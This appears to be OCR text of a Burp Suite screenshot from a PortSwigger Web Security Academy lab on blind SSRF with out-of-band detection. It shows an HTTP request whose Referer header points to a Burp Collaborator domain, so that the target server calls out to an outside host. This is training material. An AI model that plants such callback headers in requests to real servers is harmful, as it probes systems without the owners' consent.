 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a6e00bb047d9be18020d07400a70008.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a6e00bb047d9be18020d07400a70008.web-security-academy.net
3 Cookie: session=Up7upEplr7SLOrlXnRzRxYcHr2F92WAy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://sqm31c7cv8hh7frl3ep2n4v84zarysmh.oastify.com
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SSRF with out-
of-band detection
Back to lab description
LAB Not solved
Home
Inflatable Holiday Home
$70.21
Inspector
Notes
Done 4.161 bytes | 104 millis
Event log (6) All issues (368) Memory: 361,6MB